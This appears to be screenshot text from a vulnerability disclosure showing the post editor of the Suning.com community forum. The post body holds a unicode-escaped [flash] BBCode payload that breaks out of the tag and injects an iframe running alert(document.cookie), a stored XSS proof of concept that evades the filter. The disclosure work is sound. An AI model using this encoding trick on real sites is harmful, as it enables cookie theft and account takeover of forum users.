 club.suning.com/forum.php?mod=post&action=edit&fid=789&tid=2212906&pid=28389234&page=1
Windows Windows Media 免费 Hotmail 自定义链接 从 IE 中导入 新浪通行证 网易通行证 搜狐通行证 短信库 中国移动用户管理… XSS Filter Evasio…
消息 退出 回易购首页 我的订单 我的易购 易付宝 商家入驻 服务中心 网站导航
Suning.com · 社区
苏宁易购
请输入搜索内容 搜 索
论坛 亲子园 美妆扮 吃货团 乐活馆 集客令 书友会 试用间
全部版块 家电数码 购便宜 母婴天地 悦生活 城市部落 试用中心 站务公告 看视频 更有型 巴萨球迷专区
论坛 家电数码 电脑&平板 iapd那一款性价比高 编辑帖子
编辑帖子 选择文件上传
平板电脑 iapd那一款性价比高 还可输入 80 个字符
'Microsoft 2 B I U A 全屏 高级
iapd那一款性价比高
[flash]http://baidu.com\u0022\u003e\u003c\u0069\u0066\u0072\u0061\u006d\u0065\u002f\u006f\u006e\u006c
\u006f\u0061\u0064\u003d\u0061\u006c\u0065\u0072\u0074\u0028\u0064\u006f\u0063\u0075\u006d\u0065\
u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0029\u003e/1.swf[/flash]
附加选项
HTML 代码
[img] 代码
解析图片链接
禁用链接识别
禁用表情
禁用编辑器代码
使用个人签名
回帖仅作者可见
回帖倒序排列
接收回复通知
www.wooyun.org